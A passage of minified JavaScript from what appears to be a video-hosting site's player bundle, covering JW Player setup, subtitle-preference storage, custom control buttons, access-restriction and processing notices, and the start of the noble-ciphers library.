0:e.vast)==null?void 0:o.tag)==null?void 0:a.trim();if(!r)return;const t={tag:r,offset:"pre"},n=(i=e==null?void 0:e.vast)==null?void 0:i.skipAfterSeconds;return typeof n=="number"&&n>0&&(t.skipoffset=n),{client:"vast",schedule:[t]}},io=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],qr="byse.jw8.subtitle.settings",ao="byse_viewer_id",uo="byse_viewer_id",un="jwplayer.captions",ct=e=>{const r=Pr();if(!r)return;const t=De(e);if(t)try{r.setItem(un,JSON.stringify(t))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},co=e=>{var t,n;if(typeof document>"u")return null;const r=(n=(t=document.cookie)==null?void 0:t.split(";"))!=null?n:[];for(const o of r){const[a,...i]=o.trim().split("=");if(a===e){const d=i.join("=");return d&&d!==""?d:null}}return null},so=()=>{const e=co(uo);if(e&&e.trim()!=="")return e.trim();const r=Pr();if(!r)return null;try{const t=r.getItem(ao);return t&&t.trim()!==""?t.trim():null}catch(t){return console.warn("Unable to read viewer id from localStorage",t),null}},cn=()=>{var t;const e=[qr];typeof window<"u"&&((t=window.location)!=null&&t.hostname)&&e.push(window.location.hostname);const r=so();return r&&e.push(r),e.join(".")},fo=()=>{const e=cn();return e===qr?[qr]:[e,qr]},De=e=>{if(!e||typeof e!="object")return null;const r={};return io.forEach(t=>{const n=e[t];(typeof n=="string"||typeof n=="number")&&(r[t]=n)}),Object.keys(r).length>0?r:null},dn=()=>{const e=Pr();if(!e)return null;const r=fo();let t=null;for(const o of r)try{const a=e.getItem(o);if(!a)continue;const i=JSON.parse(a);if(i&&typeof i=="object"){t=i;break}}catch(a){console.warn("Unable to read JW subtitle preferences",a)}const n=lo();if(t){if(!t.styles&&(n!=null&&n.styles)){const o={...t,styles:n.styles};return Zr(o),o}return t}return n?(Zr(n),n):null},Zr=e=>{const r=Pr();if(r)try{const t={};typeof e.trackId=="number"&&(t.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(t.trackLabel=e.trackLabel.trim());const n=De(e.styles);if(n&&(t.styles=n),Object.keys(t).length===0)return;const o=cn();r.setItem(o,JSON.stringify(t)),t.styles&&ct(t.styles)}catch(t){console.warn("Unable to persist JW subtitle preferences",t)}},lo=()=>{const e=Ln(un);if(!e)return null;try{const r=JSON.parse(e),t=De(r);return t?{styles:t}:null}catch(r){return console.warn("Unable to read JW native subtitle preferences",r),null}},bo=(e,r)=>{var n;if(!e.length)return;if(typeof r.trackId=="number"&&e.find(a=>a.id===r.trackId))return r.trackId;const t=(n=r.trackLabel)==null?void 0:n.trim().toLowerCase();if(t){const o=e.find(a=>{var i;return((i=a.label)==null?void 0:i.trim().toLowerCase())===t});if((o==null?void 0:o.id)!==void 0)return o.id}},Kt=(e,r)=>{var i,d;const t=dn();if(!t)return;const n=(d=r!=null?r:(i=e.getCaptionsList)==null?void 0:i.call(e))!=null?d:[],o=bo(n,t);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const a=De(t.styles);if(a&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(a),ct(a)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},Or=(e,r)=>{var n,o,a,i;const t={};try{const d=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof d=="number"&&Number.isFinite(d)){t.trackId=d;const s=((a=r!=null?r:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?a:[]).find(f=>f.id===d);s!=null&&s.label&&(t.trackLabel=s.label)}}catch(d){console.warn("Unable to capture JW subtitle track",d)}try{const d=De((i=e.getCaptionsStyle)==null?void 0:i.call(e));d&&(t.styles=d,ct(d))}catch(d){console.warn("Unable to capture JW subtitle styles",d)}Zr(t)},ho=e=>{const r=o=>{const a=o[0];if(!(!a||!Array.isArray(a.tracks)))return a.tracks},t=(...o)=>{const a=r(o);Kt(e,a),Or(e,a)},n=(...o)=>{const a=r(o);Or(e,a)};return Kt(e),Or(e),e.on("captionsList",t),e.on("captionsChanged",n),()=>{try{e.off("captionsList",t),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},po=()=>l.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),sn=(e,r)=>()=>{var a,i,d,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const t=Number((i=(a=e.getPosition)==null?void 0:a.call(e))!=null?i:0),n=(d=e.getDuration)==null?void 0:d.call(e);let o=Number.isFinite(t)?t+r:r;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(s){console.warn("Unable to seek JW Player",s)}},Mo=(e,r)=>{const t=r.parentElement;if(!t)return;const n=r.nextSibling;n!==e&&t.insertBefore(e,n)},mo=e=>{var i;if(!e)return;const r=e.querySelector(".jwplayer"),t=r==null?void 0:r.querySelector(".jw-controlbar"),n=t==null?void 0:t.querySelector(".jw-icon-rewind"),o=Array.from((i=t==null?void 0:t.querySelectorAll('[button="'.concat(Oe,'"]')))!=null?i:[]);if(!n||!n.parentElement||o.length===0)return;const a=o[0];a!==n.nextElementSibling&&n.parentElement.insertBefore(a,n.nextSibling),o.slice(1).forEach(d=>d.remove())},jo=(e,r)=>{const t=e==null?void 0:e.querySelector(".jwplayer"),n=t==null?void 0:t.querySelector(".jw-display-icon-rewind");if(!t||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const s=f=>{if(f.preventDefault(),f.stopPropagation(),r){r();return}const b=t.querySelector('.jw-button-container [button="'.concat(Oe,'"]'));b==null||b.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",s)},a=n.querySelector('[button="'.concat(Oe,'"]'));if(a){o(a);return}const i=t.querySelector('.jw-button-container [button="'.concat(Oe,'"]'));if(!i)return;const d=i.cloneNode(!0);o(d),n.appendChild(d)},Ur=(e,r)=>{if(!e.length)return;const t=e[0].parentElement;if(!t)return;const o=e.map(a=>a.closest(".".concat(r))).find(a=>!!a)||(()=>{const a=document.createElement("div");return a.className=r,t.insertBefore(a,e[0]),a})();e.forEach(a=>{a.parentElement!==o&&o.appendChild(a)})},vr=e=>{const r=e==null?void 0:e.querySelector(".jwplayer"),t=r==null?void 0:r.querySelector(".jw-controlbar");if(!t)return;const n=i=>i.map(d=>t.querySelector(d)).filter(d=>!!d);Ur(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),Ur(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),Ur(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=t.querySelector(".jw-spacer"),a=t.querySelector(".jw-control-container");o&&a&&Mo(a,o)},ko=(e,r)=>{const t=r==null?void 0:r.querySelector(".jwplayer");if(!t)return()=>{};const n=sn(e,an),o=a=>{const i=a.target;if(!i)return;const d=i.closest('.jw-display-icon-rewind [button="'.concat(Oe,'"]'));if(!d||!t.contains(d))return;const u=t.querySelector('.jw-button-container [button="'.concat(Oe,'"]'));if(a.preventDefault(),a.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return t.addEventListener("click",o),()=>{t.removeEventListener("click",o)}},xo=e=>{const r=e==null?void 0:e.querySelector(".jwplayer");if(!r)return()=>{};const t=n=>{const o=n.target;if(!o)return;const a=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!a||!r.contains(a))return;n.preventDefault(),n.stopImmediatePropagation();const i=r.querySelector(".jw-controlbar .jw-icon-rewind");i&&i.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return r.addEventListener("click",t,!0),()=>{r.removeEventListener("click",t,!0)}},qo=(e,r)=>{const t=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!t)return()=>{};const n=sn(e,an),o=()=>{const d=r==null?void 0:r.querySelector(".jwplayer"),u=d==null?void 0:d.querySelector(".jw-controlbar");if(!d||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Oe,'"]'))).length===0)try{t(Gn,"Forward 10 sec",n,Oe)}catch(f){console.warn("Unable to add JW forward button",f)}mo(r),jo(r,n)},a=()=>{vr(r),o()};a();const i=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(a);return}a()};return e.on("fullscreen",i),e.on("resize",i),e.on("controls",i),()=>{var d;try{e.off("fullscreen",i),e.off("resize",i),e.off("controls",i)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(d=e.removeButton)==null||d.call(e,Oe)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},wo=(e,r)=>{const t=r==null?void 0:r.querySelector(".jwplayer");if(!t)return()=>{};const n=()=>t.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},gt=e=>{var n,o;if(!e)return null;const r=e.trim();if(!r)return null;if(typeof window>"u")try{return new URL(r).toString()}catch(a){return console.warn("Invalid download URL supplied, skipping button",a),null}const t=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(r,t).toString()}catch(a){return console.warn("Invalid download URL supplied, skipping button",{error:a,value:e,base:t}),null}},yo=(e,r,t)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=gt(t);if(!o)return()=>{};const a=()=>{var f;const u=(f=gt(t))!=null?f:o;if(!u)return;const s=window.open(u,"_blank","noopener");s&&(s.opener=null)},i=()=>{const u=r==null?void 0:r.querySelector(".jwplayer"),s=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!s)return;if(s.querySelector('[button="'.concat(Ir,'"]'))){vr(r);return}try{n(Nn,"Download",a,Ir,"jw-icon-download"),vr(r)}catch(b){console.warn("Unable to add JW download button",b)}};i();const d=()=>i();return e.on("controls",d),e.on("playlistItem",d),()=>{var u;try{e.off("controls",d),e.off("playlistItem",d)}catch(s){console.warn("Unable to detach JW download button listeners",s)}try{(u=e.removeButton)==null||u.call(e,Ir)}catch(s){console.warn("Unable to remove JW download button on cleanup",s)}}},vo=({sources:e,tracks:r=[],thumbnailTrackUrl:t,posterUrl:n,onPlay:o,onPlaybackStateChange:a,onPlaybackMetrics:i,onPointerActivity:d,subtitlePreferences:u,audioAutoplay:s,defaultAudioLanguage:f,watermark:b,share:p,advertising:M,downloadButton:j,themeColor:v})=>{var Ee,Je;const k=po(),K=l.useRef(null),w=l.useRef(o),O=l.useRef(a),q=l.useRef(i),P=l.useRef(d),C=l.useRef({enabled:!!s,language:(f==null?void 0:f.trim())||void 0}),X=l.useRef(null),G=l.useRef(null),[$,W]=l.useState(null),g=l.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),E=l.useMemo(()=>g?(..._)=>console.log("[jw8-debug]",..._):void 0,[g]);l.useEffect(()=>{w.current=o},[o]),l.useEffect(()=>{O.current=a},[a]),l.useEffect(()=>{q.current=i},[i]),l.useEffect(()=>{P.current=d},[d]),l.useEffect(()=>{C.current={enabled:!!s,language:(f==null?void 0:f.trim())||void 0}},[s,f]);const R=l.useMemo(()=>Wn(e),[e]),ie=l.useMemo(()=>oo(M),[(Ee=M==null?void 0:M.vast)==null?void 0:Ee.tag,(Je=M==null?void 0:M.vast)==null?void 0:Je.skipAfterSeconds]),F=l.useMemo(()=>Zn(r,u,t),[r,u,t]),Z=l.useMemo(()=>Vn(v),[v]),Y=R.length>0;l.useEffect(()=>{const _=K.current;if(_){if(!Z){_.style.removeProperty("--accent");return}return _.style.setProperty("--accent",Z),()=>{_.style.removeProperty("--accent")}}},[Z]),l.useEffect(()=>{let _=!1;const fe=()=>{if(G.current){try{G.current()}catch(ee){console.warn("Unable to clean up JW Player UI hooks",ee)}G.current=null}},H=()=>{if(fe(),X.current)try{X.current.remove()}catch(ee){console.warn("Unable to destroy JW Player instance",ee)}X.current=null};if(!Y||typeof window>"u")return H(),Y||W(null),()=>{H()};W(null),H();const ze=dn(),Ke=De(ze==null?void 0:ze.styles);return Rn().then(()=>{if(_)return;const ee=window.jwplayer;if(!ee)throw new Error("JW Player is unavailable.");const z=ee(k),re={playlist:[{image:n,sources:R,tracks:F.length>0?F:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:Ke!=null?Ke:{color:"#ffffff"}};zt&&(re.skin={url:zt,name:An});const de=eo(b);de&&(re.logo=de);const qe=no(p);qe&&(re.sharing=qe),ie&&(re.advertising=ie),z.setup(re),g&&(window.__jw8=z),X.current=z;const je=B=>{var U;(U=O.current)==null||U.call(O,B)},He=(...B)=>{var le;if(!q.current)return;const[U]=B,N=U,he={positionSeconds:typeof(N==null?void 0:N.position)=="number"&&Number.isFinite(N.position)?N.position:void 0,durationSeconds:typeof(N==null?void 0:N.duration)=="number"&&Number.isFinite(N.duration)?N.duration:void 0,bitrateKbps:$n(z)};(le=q.current)==null||le.call(q,he)};z.on("ready",()=>{if(_)return;W(null),fe(),vr(K.current);const B=[];let U=null,N=null;const he=()=>{U&&clearTimeout(U);const V=yr(z,E),te=V||"default";if(N===te){E==null||E("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:V});return}E==null||E("[jw8-debug] scheduleAudioSelection",{playlistToken:V,delayMs:300}),U=setTimeout(()=>{U=null,Wr(z,C.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:V,debugLog:E})&&(N=te)},300)},le=(...V)=>{var te;if(g){const ue=V[0];E==null||E("[jw8-debug] event audioTracks",{eventTracks:(te=ue==null?void 0:ue.tracks)!=null?te:null,snapshotTracks:Dr(z,E)})}he()};z.on("audioTracks",le),B.push(()=>z.off("audioTracks",le));const ke=()=>{N=null};if(z.on("playlistItem",ke),B.push(()=>z.off("playlistItem",ke)),g){const V=(...Xe)=>{var D;const Q=Xe[0],y=typeof(Q==null?void 0:Q.currentTrack)=="number"?Q.currentTrack:void 0,T=typeof z.getCurrentAudioTrack=="function"?z.getCurrentAudioTrack():void 0;E==null||E("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:y,eventTrack:y!==void 0?(D=Q==null?void 0:Q.tracks)==null?void 0:D[y]:void 0,snapshotTracks:Dr(z,E),currentFromPlayer:T})},te=()=>E==null?void 0:E("[jw8-debug] event play"),ue=()=>E==null?void 0:E("[jw8-debug] event firstFrame"),Pe=()=>E==null?void 0:E("[jw8-debug] event playlistItem",{playlistIdentity:yr(z,E)});z.on("audioTrackChanged",V),z.on("play",te),z.on("firstFrame",ue),z.on("playlistItem",Pe),B.push(()=>{z.off("audioTrackChanged",V),z.off("play",te),z.off("firstFrame",ue),z.off("playlistItem",Pe)})}B.push(()=>{U&&(clearTimeout(U),U=null)}),B.push(qo(z,K.current)),B.push(xo(K.current)),B.push(ko(z,K.current)),B.push(wo(z,K.current)),B.push(ho(z)),B.push(yo(z,K.current,j==null?void 0:j.url)),G.current=()=>{B.forEach(V=>{try{V()}catch(te){console.warn("Unable to clean up JW Player UI hook",te)}})}}),z.on("play",()=>{var B;je("playing"),(B=w.current)==null||B.call(w)}),z.on("pause",()=>je("paused")),z.on("idle",()=>je("idle")),z.on("complete",()=>je("idle")),z.on("time",He)}).catch(ee=>{_||(console.error("Unable to load JW Player",ee),W("Unable to load the JW Player script."))}),()=>{if(_=!0,g)try{delete window.__jw8}catch(ee){window.__jw8=null}H()}},[k,Y,R,F,n,b,p,j==null?void 0:j.url,ie]);const be=_=>{if(!P.current)return;const fe=K.current;if(fe)try{const H=fe.getBoundingClientRect();P.current({clientX:_.clientX,clientY:_.clientY,left:H.left,top:H.top,width:H.width,height:H.height,timestamp:Date.now()})}catch(H){console.warn("Unable to capture JW8 pointer activity",H)}};return c.jsxs("div",{ref:K,style:{width:"100%",height:"100%"},onPointerMove:be,onPointerDown:be,onPointerUp:be,children:[c.jsx("div",{id:k,style:{width:"100%",height:"100%"}}),$&&c.jsx("p",{children:$}),!Y&&c.jsx("p",{children:"Video source is unavailable."})]})},fn=e=>c.jsx(vo,{...e}),Eo={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},dt=({reason:e,context:r,message:t})=>{const n=Eo[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(r),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),t?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:t})]}):null]})},Er=({message:e,variant:r,heading:t})=>{const n=l.useId().replace(/:/g,""),o="".concat(n,"-gradient"),a="".concat(n,"-glow"),i="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(r),"aria-labelledby":i,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:a,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(a,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:i,className:"access-blocked__heading",children:t!=null?t:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},zo=e=>{const r=typeof e=="number"&&Number.isFinite(e)?e:0;return r<0?0:r>100?100:Math.round(r)},Ko=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const r=Math.round(e/60);if(r<=1)return"less than a minute";if(r<60)return"".concat(r," minute").concat(r===1?"":"s");const t=Math.floor(r/60),n=r%60;if(t>=24){const o=Math.floor(t/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(t," hour").concat(t===1?"":"s"):"".concat(t,"h ").concat(n,"m")},go=e=>{var t;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((t=e.state)==null?void 0:t.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},St=({label:e,status:r})=>{const t=zo(r.progress),n=Ko(r.etaSeconds),o=["processing-status__state"];r.state&&o.push("processing-status__state--".concat(r.state));const a=go(r);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:a})]}),typeof r.queuePosition=="number"&&r.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof r.queuePosition=="number"&&r.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",r.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":t,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(t,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[t,"%"]})]}),r.errorMessage&&c.jsx("div",{className:"processing-status__error",children:r.errorMessage})]})},Ge=({processing:e,title:r,subtitle:t,className:n})=>{const o=!!(e.encoding||e.transfer),a=["processing-notice"];return n&&a.push(n),c.jsxs("div",{className:a.join(" "),children:[r&&c.jsx("h2",{className:"processing-notice__title",children:r}),(t||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:t!=null?t:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(St,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(St,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Pt=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Xt=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Tt=e=>{e.forEach(r=>{r.parentNode&&r.parentNode.removeChild(r)})},So=e=>{var o,a;if(typeof document>"u")return[];const r=document.body||document.head;if(!r)return[];const t=[];Pt.lastIndex=0;let n;for(;(n=Pt.exec(e))!==null;){const[,i="",d=""]=n,u=document.createElement("script");if(i){let s;for(Xt.lastIndex=0;(s=Xt.exec(i))!==null;){const[,f,b,p,M]=s;if(!f)continue;const j=(a=(o=b!=null?b:p)!=null?o:M)!=null?a:"";u.setAttribute(f,j)}}u.text=d,r.appendChild(u),t.push(u)}if(t.length===0){const i=document.createElement("script");i.text=e,r.appendChild(i),t.push(i)}return t},st=({code:e})=>{const r=l.useRef([]),t=typeof e=="string"?e.trim():"";return l.useEffect(()=>{if(r.current.length>0&&(Tt(r.current),r.current=[]),!t)return;const n=So(t);return r.current=n,()=>{Tt(n),r.current=[]}},[t]),null},ln=({title:e="404 Not Found",message:r="The page you requested could not be found or is no longer available.",actionHref:t="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:r}),c.jsx(rn,{to:t,className:"video-page__not-found-action",children:n})]})]}),zr=(e,r)=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||r,status:t}}return{message:r}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function bn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function xe(e,...r){if(!bn(e))throw new Error("Uint8Array expected");if(r.length>0&&!r.includes(e.length))throw new Error("Uint8Array expected of length "+r+", got length="+e.length)}function Kr(e,r=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(r&&e.finished)throw new Error("Hash#digest() has already been called")}function hn(e,r){xe(e);const t=r.outputLen;if(e.length<t)throw new Error("digestInto() expects output buffer of length at least "+t)}function Po(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Ue(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Le(...e){for(let r=0;r<e.length;r++)e[r].fill(0)}function Xr(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Xo=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function nr(e){if(typeof e=="string")e=To(e);else if(bn(e))e=or(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function Io(e,r){if(e.length!==r.length)return!1;let t=0;for(let n=0;n<e.length;n++)t|=e[n]^r[n];return t===0}const Oo=(e,r)=>{function t(n,...o){if(xe(n),!Xo)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const f=o[0];if(!f)throw new Error("nonce / iv required");e.varSizeNonce?xe(f):xe(f,e.nonceLength)}const a=e.tagLength;a&&o[1]!==void 0&&xe(o[1]);const i=r(n,...o),d=(f,b)=>{if(b!==void 0){if(f!==2)throw new Error("cipher output not supported");xe(b)}};let u=!1;return{encrypt(f,b){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,xe(f),d(i.encrypt.length,b),i.encrypt(f,b)},decrypt(f,b){if(xe(f),a&&f.length<a)throw new Error("invalid ciphertext length: smaller than tagLength="+a);return d(i.decrypt.length,b),i.decrypt(f,b)}}}return Object.assign(t,e),t};function Uo(e,r,t=!0){if(r===void 0)return new Uint8Array(e);if(r.length!==e)throw new Error("invalid output length, expected "+e+", got: "+r.length);if(t&&!gr(r))throw new Error("invalid output, must be aligned");return r}function Yr(e,r,t,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(r,t,n);const o=BigInt(32),a=BigInt(4294967295),i=Number(t>>o&a),d=Number(t&a),u=0,s=4;e.setUint32(r+u,i,n),e.setUint32(r+s,d,n)}function Lo(e,r,t){const n=new Uint8Array(16),o=Xr(n);return Yr(o,0,BigInt(r),t),Yr(o,8,BigInt(e),t),n}function gr(e){return e.byteOffset%4===0}function or(e){return Uint8Array.from(e)}const Ie=16,ft=new Uint8Array(16),Se=Ue(ft),Jo=225,Ho=(e,r,t,n)=>{const o=n&1;return{s3:t<<31|n>>>1,s2:r<<31|t>>>1,s1:e<<31|r>>>1,s0:e>>>1^Jo<<24&-(o&1)}},ve=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function Bo(e){e.reverse();const r=e[15]&1;let t=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|t,t=(o&1)<<7}return e[0]^=-r&225,e}const Co=e=>e>64*1024?8:e>1024?4:2;class pn{constructor(r,t){this.blockLen=Ie,this.outputLen=Ie,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,r=nr(r),xe(r,16);const n=Xr(r);let o=n.getUint32(0,!1),a=n.getUint32(4,!1),i=n.getUint32(8,!1),d=n.getUint32(12,!1);const u=[];for(let j=0;j<128;j++)u.push({s0:ve(o),s1:ve(a),s2:ve(i),s3:ve(d)}),{s0:o,s1:a,s2:i,s3:d}=Ho(o,a,i,d);const s=Co(t||1024);if(![1,2,4,8].includes(s))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=s;const b=128/s,p=this.windowSize=2**s,M=[];for(let j=0;j<b;j++)for(let v=0;v<p;v++){let k=0,K=0,w=0,O=0;for(let q=0;q<s;q++){if(!(v>>>s-q-1&1))continue;const{s0:C,s1:X,s2:G,s3:$}=u[s*j+q];k^=C,K^=X,w^=G,O^=$}M.push({s0:k,s1:K,s2:w,s3:O})}this.t=M}_updateBlock(r,t,n,o){r^=this.s0,t^=this.s1,n^=this.s2,o^=this.s3;const{W:a,t:i,windowSize:d}=this;let u=0,s=0,f=0,b=0;const p=(1<<a)-1;let M=0;for(const j of[r,t,n,o])for(let v=0;v<4;v++){const 